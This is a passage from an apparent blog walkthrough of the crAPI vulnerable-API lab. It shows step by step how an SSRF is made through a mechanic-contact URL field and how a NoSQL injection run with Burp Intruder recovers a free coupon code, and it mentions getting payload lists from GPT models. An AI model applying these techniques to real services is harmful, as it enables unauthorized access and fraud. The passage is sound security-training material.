
We get a congratulation message from the crAPI developers for successfully resolving this one. Cool!
Challenge 11 – Make crAPI send an HTTP call to www.google.com and return the HTTP response
This is an easy one. We need an endpoint that sends a request to a URL. This is exactly what the endpoint we just used in the challenge above is doing.
Go back to Postman, select the following endpoint and send the query:
POST /workshop/api/merchant/contact_mechanic
In the request body, replace the URL we have as the value of the mechanic_api key with https://www.google.com then send the request.

We see that the value of the response_from_mechanic_api key in the response body contains the code of the Google landing page. We inserted a custom URL in the request body and the HTML code it fetches gets reflected in the response. This is a classic example of a SSRF vulnerability.
Challenge 12 – Find a way to get free coupons without knowing the coupon code
So here we know we are dealing with a NoSQL injection vuln (as indicated in the challenges page).
Let’s first check out how the coupons work. Running down the collection, you will find the following endpoint:
POST /community/api/v2/coupon/validate-coupon
When we send a request with a random value for the coupon_code key, we get a 500 Internal Server Error response code and an empty response body.

So we obviously have the wrong coupon code. Let’s try a NoSQL injection.

Proxy this request into Burp Intruder and set a payload position on the value of the coupon_code key in the request body. Select a Sniper attack type.
Now go to the Payloads tab and load a list of NoSQL payloads. The one I used comes from Corey Ball‘s book Hacking APIs. But if you ask nicely, Hacking APIs GPT will give you a list to use (interestingly, asking GPT-4 will give you a different list, so you may want to merge the two).

Don’t forget to uncheck the URL-encode these characters box then start the attack.

We get several responses with a 422 Unprocessably entity code. What happens is that the ” character in the payload closes the value field and the server doesn’t know what to do with the remaining characters in the line…
OK, so let’s go back to the Positions tab and set the payload position over the value of the coupon_code key including the double quotes.

Now launch the attack with the same payload settings.

This time we get several 200 OK responses. In the response body, we get the coupon code: TRAC075.
To redeem the coupon, go to the crAPI web app in your browser and navigate to the Shop section.
Notice our user’s account balance: $2040.

Now click on the Add Coupons button.

Type in the coupon code we obtained: TRAC075
